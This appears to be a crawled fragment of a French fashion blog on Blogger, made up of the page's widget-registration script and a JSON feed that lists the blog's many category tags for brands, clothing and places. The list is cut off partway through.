'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tea Time\u2026', 'description': 'blog bordeaux tenu par Chachahihi parlant de Mode, Beaut\xe9, D\xe9co.\nVenez voir les coups de coeur en photos.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw59sdbzVqc69a3ie27LjvUgcAuAYJDlStdBLLYqxGJNf6BVTaYz28kosOqC7Nv07vGo4l62v5iNz8ZadAqgs1lOEh2xltkrokr1daW9hIXZrpUX3Q71t3ojtJ8qJS2oXoZyIV_AYNNKS3/s640/the%CC%81+time+look.jpg', 'url': 'https://chachamosshart.blogspot.com/2012/03/tea-time.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4559436740870156323}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList95', 'menu', document.getElementById('LinkList95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/L'autre%20Salon%20de%20Th%C3%A9?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17606
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2026-01-18T08:26:31.317+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse fourrure"},{"term":"framboises"},{"term":"frange"},{"term":"grosses perles"},{"term":"handbag"},{"term":"hivers"},{"term":"ikea"},{"term":"inspirations déco"},{"term":"jupe suédine"},{"term":"la retoude"},{"term":"lancôme"},{"term":"lingerie"},{"term":"livre photo"},{"term":"marbre"},{"term":"marionnaud"},{"term":"minilamour"},{"term":"minneli"},{"term":"montre Diesel"},{"term":"montre Selvine"},{"term":"montre isabel marant"},{"term":"moons boots"},{"term":"nike internationalist"},{"term":"objet de décoration"},{"term":"pantalon faux cuir"},{"term":"pantalon fluide"},{"term":"pantalon rouge"},{"term":"pantalon à bande"},{"term":"petit biscuit"},{"term":"pochette citron"},{"term":"pochette rayé"},{"term":"presence"},{"term":"promod"},{"term":"public desire"},{"term":"pull a fermeture Bordeaux"},{"term":"pull col montant"},{"term":"pull en laine"},{"term":"pull mohaire"},{"term":"repetto"},{"term":"robe drapée"},{"term":"robe en jean"},{"term":"rose à lévres"},{"term":"sac a frange"},{"term":"sac like Chloé"},{"term":"sac vintage"},{"term":"salade"},{"term":"salon de thé"},{"term":"sandale Clay"},{"term":"sandale python"},{"term":"sandales  Nomadic state of mind"},{"term":"sandales Edris"},{"term":"sapin"},{"term":"slim cuir"},{"term":"sucette"},{"term":"superstar"},{"term":"table"},{"term":"tailleur"},{"term":"talons compensés"},{"term":"talons ouvert"},{"term":"tartan"},{"term":"tati"},{"term":"tattoo"},{"term":"tea time"},{"term":"tennis blanche"},{"term":"thomas Sabo"},{"term":"tidebuy"},{"term":"too faced"},{"term":"top blanc"},{"term":"tote bag"},{"term":"tresse"},{"term":"tête de lit"},{"term":"uniqlo"},{"term":"urban outfitters"},{"term":"vernis blanc"},{"term":"veste en jean rose"},{"term":"veste imprimé géométrique"},{"term":"veste prince de galles"},{"term":"vêtements"},{"term":"écharpes"},{"term":"1001 Pharmacies"},{"term":"1an"},{"term":"1pièce"},{"term":"2012"},{"term":"2mainsgaucheset10pouces"},{"term":"Accessoires cheveux chic"},{"term":"Adéli Paris"},{"term":"Agenda"},{"term":"Aigle"},{"term":"Albertine X Monoprix"},{"term":"Aleane"},{"term":"Amelys Creation"},{"term":"An'ge"},{"term":"Anglet"},{"term":"Anna Della Russo"},{"term":"Anna Dello Russo"},{"term":"Arizona"},{"term":"Asos les petites"},{"term":"Atelier"},{"term":"Audrey Lombard"},{"term":"Aurore Havenne"},{"term":"Balmain"},{"term":"Bandeau en laine"},{"term":"Baptême"},{"term":"Barbapapa"},{"term":"Barrette"},{"term":"Barrette Noeud"},{"term":"Base Sous-Marine"},{"term":"Bastien Duverdier"},{"term":"Baume à lèvres"},{"term":"Be"},{"term":"Benefit"},{"term":"Bensimon Tour"},{"term":"Bijoux tête de mort"},{"term":"Bonne adresse"},{"term":"Boohoo fit"},{"term":"Braderie"},{"term":"Brunch fait maison"},{"term":"Bruno Evrard"},{"term":"Bureau"},{"term":"By Terry"},{"term":"CC Créme"},{"term":"Camille over the Rainbow"},{"term":"Canelé"},{"term":"Cannelés"},{"term":"Carambars"},{"term":"Carnet Liberty"},{"term":"Caroll"},{"term":"Cartier"},{"term":"Caseable"},{"term":"Casque Audio"},{"term":"Centre Commercial Bois de Bersol"},{"term":"Charlotte Marthyr"},{"term":"Chaussettes hautes"},{"term":"Cheerz"},{"term":"Cherie Sheriff"},{"term":"Chez Pascal"},{"term":"Chez-Mademoiselle.com"},{"term":"Chiara Ferragni"},{"term":"Claudie Pierlot"},{"term":"Cleopatra's bling"},{"term":"Collection Marni"},{"term":"Comment je n'habille aujourd'hui?"},{"term":"Concert"},{"term":"Crayon lumiére"},{"term":"Crayon noir"},{"term":"Croix"},{"term":"Customisation"},{"term":"DHC"},{"term":"Dark Vador"},{"term":"Delfina Delettrez"},{"term":"Deliveroo"},{"term":"Derby"},{"term":"Dessins"},{"term":"Dexeryl"},{"term":"Do it Yourself"},{"term":"Dree Hemingway"},{"term":"Drew bag"},{"term":"Du Créateur"},{"term":"Dune du Pyla"},{"term":"Dupond Durand"},{"term":"ESMOD"},{"term":"Elie Saab"},{"term":"Enfin Moi"},{"term":"Epiphanie"},{"term":"Eram"},{"term":"Erborian"},{"term":"Eudoxie"},{"term":"Eve Gallioni"},{"term":"Evoluderm"},{"term":"Expo Photos"},{"term":"Fab Shoes"},{"term":"Famest"},{"term":"Family Look"},{"term":"Fashion intégrity"},{"term":"Fashion it box"},{"term":"Fléche lumineuse"},{"term":"Fnac"},{"term":"Fond de teint"},{"term":"Frédélian"},{"term":"GSM55"},{"term":"Galeries Lafayettes"},{"term":"Galette des Rois"},{"term":"Gare"},{"term":"Gilet sans manche"},{"term":"Giorgio Armani"},{"term":"Girls have period"},{"term":"Glamour"},{"term":"Gossip Girl"},{"term":"Goûter"},{"term":"Grand Hôtel"},{"term":"Grande roue"},{"term":"Grazia"},{"term":"Guimauve"},{"term":"Gû"},{"term":"Happy New Year"},{"term":"Hello Kitty"},{"term":"Helmut Newton"},{"term":"Hermèsmatic"},{"term":"Holly Hype"},{"term":"Homéoplasmine"},{"term":"Hôtel place Tourny"},{"term":"Il y a des fois"},{"term":"Inés de la Fressange"},{"term":"Jack White"},{"term":"Janvier"},{"term":"Jo Malone"},{"term":"Joli Closet"},{"term":"K-Way"},{"term":"Karl Marc John"},{"term":"Klorane"},{"term":"Kévin Métailler"},{"term":"L'Occitane"},{"term":"L'artelier Darling"},{"term":"La Diplomate"},{"term":"La Pince à Linge"},{"term":"La boutique à Chapeau"},{"term":"La droguerie"},{"term":"La petite attention"},{"term":"Lacoste"},{"term":"Laffargue"},{"term":"Lampe lapin"},{"term":"Lana Del Rey"},{"term":"Le Coq Vert"},{"term":"Le French Pop"},{"term":"Le petit salon de la mode"},{"term":"Le plat dans l'assiette"},{"term":"Lenocip"},{"term":"Les Fantaisies de Léonie"},{"term":"Les Nereides"},{"term":"Les Parisettes"},{"term":"Les créations d'Anais"},{"term":"Les fabuleux petits dejeuners de Nespresso"},{"term":"Les filles à"},{"term":"Liberty"},{"term":"Libraire"},{"term":"Little Market"},{"term":"Lonchamp"},{"term":"Look à Porter"},{"term":"Louise and Gab"},{"term":"Lui Wen"},{"term":"Lumiéres"},{"term":"Lush"},{"term":"Lush France"},{"term":"Lusha Prints"},{"term":"M\u0026Ms"},{"term":"M\u0026VOUS"},{"term":"MAC"},{"term":"MAJE X K-WAY"},{"term":"MOOZ"},{"term":"Malava"},{"term":"Marc Jacobs Snapshot"},{"term":"Maria Randall"},{"term":"Marie-Antoinette"},{"term":"Marlette"},{"term":"Mason Jar"},{"term":"Mate mon sac"},{"term":"Mbag"},{"term":"Mel"},{"term":"MetVOUS"},{"term":"Miaoubox"},{"term":"Michael Kors"},{"term":"Miremont"},{"term":"Mister Spex"},{"term":"Mitaine"},{"term":"Mollat"},{"term":"Mona"},{"term":"Mona Bordeaux"},{"term":"Mrs Cooper"},{"term":"Murmürs"},{"term":"My Little Cocoon Box"},{"term":"My Little Geekette Box"},{"term":"My Little Midnight Box"},{"term":"My Little Santa Box"},{"term":"My Little Sunshine Box"},{"term":"My Pix"},{"term":"My own seasons in wonderland"},{"term":"N2"},{"term":"Nars"},{"term":"Natural Beauty"},{"term":"Navajo"},{"term":"Nespresso"},{"term":"Nickak"},{"term":"Nicolas Formichetti"},{"term":"Night routine"},{"term":"Nikon"},{"term":"Nixon"},{"term":"Noeud papillon"},{"term":"Néoprène"},{"term":"Ok Daddy"},{"term":"Palais Gallien"},{"term":"Palais des Thés"},{"term":"Pamper Party"},{"term":"Papier Cadeau"},{"term":"Papillon Rouge"},{"term":"Paradizzy"},{"term":"Pastel"},{"term":"Pepe Jeans"},{"term":"Pimkie."},{"term":"Plats"},{"term":"Point à la ligne"},{"term":"Pomm' Poire"},{"term":"Pont Chaban Delmas"},{"term":"Poudre Minérale"},{"term":"Poupée Rousse"},{"term":"Prentu.fr"},{"term":"Private Floor"},{"term":"Pull Rennes"},{"term":"RATP"},{"term":"Reboot"},{"term":"Revlon"},{"term":"Rewined"},{"term":"Rives d'arcins"},{"term":"Robe ANZY"},{"term":"Romwe"},{"term":"Roses"},{"term":"Rosie Wonder"},{"term":"Rue de la vieille tour"},{"term":"SATU MAARANEN"},{"term":"SHE"},{"term":"SIA"},{"term":"SUPER Collection"},{"term":"Sac Kanako"},{"term":"Sac Varenne"},{"term":"Saison 3"},{"term":"Sally Hansen"},{"term":"Salon du Chocolat"},{"term":"Sandro"},{"term":"Season in wonderland"},{"term":"Secret Velvet"},{"term":"Sequins"},{"term":"Serviette ronde motif aztéque"},{"term":"Sheilandi"},{"term":"Six"},{"term":"Smile"},{"term":"Sophie Gachet"},{"term":"St Maclou"},{"term":"Stickers"},{"term":"Stylight"},{"term":"Stéphanie Gilmore"},{"term":"Sudio sweden"},{"term":"Sulla Luna"},{"term":"Summer 2015"},{"term":"T-Leclerc"},{"term":"Tarte aux fraises"},{"term":"Terrasse"},{"term":"Terry Richardson"},{"term":"The Balm"},{"term":"The Gentlemen's fall"},{"term":"Thierry Mugler"},{"term":"Tie and Dye"},{"term":"Tigre"},{"term":"Triaaangles"},{"term":"Triangle bicolore"},{"term":"Tunetoo"},{"term":"Tuto coiffure"},{"term":"VS Style"},{"term":"Vanessa Wu"},{"term":"Vania Laporte"},{"term":"Vcub vert"},{"term":"Vente Privée"},{"term":"Vera Moda"},{"term":"Versatil Blogger Award"},{"term":"Vitry"},{"term":"Von Dutch"},{"term":"Vélo"},{"term":"W7"},{"term":"Wacoal"},{"term":"Where Else"},{"term":"YF Beauté YOUNGBLOOD"},{"term":"YOUNGBLOOD"},{"term":"Zara Home"},{"term":"album photo"},{"term":"algologie"},{"term":"amis"},{"term":"année 2015"},{"term":"application"},{"term":"attache"},{"term":"audio"},{"term":"avéne"},{"term":"bague menotte"},{"term":"baignoire"},{"term":"bain"},{"term":"barette d'oreille"},{"term":"barette marbre"},{"term":"barrette marbre"},{"term":"baskets"},{"term":"beau sans logo"},{"term":"bio"},{"term":"biscuit canelle"},{"term":"blanc"},{"term":"blanc et cuivre"},{"term":"blazer en lin"},{"term":"blogger"},{"term":"blouse brodée"},{"term":"blouse dentelle"},{"term":"blouse ethnique"},{"term":"blouse palmier"},{"term":"blouse à volants"},{"term":"body"},{"term":"body dentelle"},{"term":"boites à bijoux"},{"term":"bonbonniére"},{"term":"bonbons"},{"term":"bonnet a voilette"},{"term":"bonnet rose"},{"term":"boonet rose"},{"term":"boots caleen"},{"term":"boots cloué"},{"term":"bouche"},{"term":"boucle d'oreille  Delfina Delettrez"},{"term":"boucle d'oreille Barre"},{"term":"boucle d'oreilles étoiles"},{"term":"boucles d'oreilles nuages"},{"term":"boules de noël"},{"term":"bouquet de fleur"},{"term":"bouquet de mariée"},{"term":"bouquet de pomme"},{"term":"bourgois"},{"term":"boutique Adelaide"},{"term":"boutique éphémère Hermès"},{"term":"box beauté"},{"term":"boyfriend blanc"},{"term":"bracelet Lancel"},{"term":"bracelet ZAG"},{"term":"bracelet grosse perle"},{"term":"bracelet noeud marin"},{"term":"branche de Houx"},{"term":"broche YSL"},{"term":"brunch"},{"term":"burger"},{"term":"burgundy"},{"term":"bustier"},{"term":"cabas petit bateau origami"},{"term":"cachemire"},{"term":"cactus"},{"term":"cadeaux pour elle"},{"term":"cadeaux pour lui"},{"term":"carte postale"},{"term":"cartons"},{"term":"cas"},{"term":"catering"},{"term":"cd"},{"term":"ceinture double boucle"},{"term":"ceinture fine"},{"term":"ceinture marron"},{"term":"cerises"},{"term":"chachahihi"},{"term":"chachamosshart"},{"term":"chaise fourrure"},{"term":"chambre"},{"term":"champagne Servant"},{"term":"champétre"},{"term":"chapeau BonClicBonGenre"},{"term":"chaussette Lurex"},{"term":"chaussures style Chanel"},{"term":"chemise en Daim"},{"term":"chemise en jean et léopard"},{"term":"chemise en jean fluide"},{"term":"chemise en jean sans manche"},{"term":"chemise pyjama"},{"term":"chemiser"},{"term":"chemisier blanc"},{"term":"chemisier citron"},{"term":"chien"},{"term":"chocolat"},{"term":"chéche"},{"term":"ciseaux"},{"term":"citron"},{"term":"cité de l'océan"},{"term":"coca Chantal Thomas"},{"term":"cocktail"},{"term":"coiffure tresses africaine"},{"term":"coiffure tresses plaquées"},{"term":"cold cream"},{"term":"collant bordeaux"},{"term":"collant coeurs"},{"term":"collant noir"},{"term":"collant zébre"},{"term":"collection capsule"},{"term":"collection capsule  Pimkie x Cocorrina"},{"term":"collection hiver 2015"},{"term":"collection été 2014"},{"term":"collier Bôme"},{"term":"collier DIY"},{"term":"collier agathe"},{"term":"collier coeur"},{"term":"collier marbre"},{"term":"collier origami"},{"term":"collier plume Isabel Marant"},{"term":"collier prénom"},{"term":"colliers"},{"term":"compagnie de provence"},{"term":"confettis"},{"term":"conforama"},{"term":"coque i-phone chanel"},{"term":"cosmétique"},{"term":"costume"},{"term":"couleurs grises"},{"term":"coupe de cheveux"},{"term":"coupe de melon"},{"term":"couple"},{"term":"crayon de couleurs"},{"term":"crayon pour les jeux"},{"term":"crumble"},{"term":"crème"},{"term":"crème hydratante"},{"term":"crème mains"},{"term":"créateur"},{"term":"créme mains"},{"term":"créoles DIY"},{"term":"crêpe"},{"term":"cuivre"},{"term":"cutter"},{"term":"côte des basque"},{"term":"côté bastide"},{"term":"danceurs"},{"term":"desserts glacé"},{"term":"diptyque"},{"term":"double perle"},{"term":"dressage"},{"term":"dégustation"},{"term":"développement photo"},{"term":"easyclothes"},{"term":"eau démaquillante micellaire"},{"term":"eau micellaire"},{"term":"eleven paris"},{"term":"elsa lee"},{"term":"emily bag"},{"term":"enveloppes et cartes"},{"term":"escarpin like valentino"},{"term":"etam"},{"term":"eye liner"},{"term":"faon blanc"},{"term":"festival"},{"term":"ficelle"},{"term":"flamant rose"},{"term":"fleur pour cheveux"},{"term":"fleux"},{"term":"fluide anti-âge"},{"term":"fontaine de chocolat"},{"term":"fufifilm"},{"term":"félin"},{"term":"fêtes"},{"term":"fêtes de fin d'année"},{"term":"galak"},{"term":"gants"},{"term":"gel douche"},{"term":"gel nettoyant"},{"term":"gilet long"},{"term":"gilet orange"},{"term":"glaçon"},{"term":"gloss"},{"term":"glycines"},{"term":"gommage"},{"term":"goupi"},{"term":"gris chiné"},{"term":"gucci like"},{"term":"guirlande"},{"term":"guirlande fanion DIY"},{"term":"gâteaux"},{"term":"haut de sport"},{"term":"house d'ordinateur"},{"term":"huile de nuit"},{"term":"huile démaquillante"},{"term":"huile visage"},{"term":"i phone"},{"term":"idées cadeaux"},{"term":"imprimé prince de galles"},{"term":"intérieur"},{"term":"inès de la 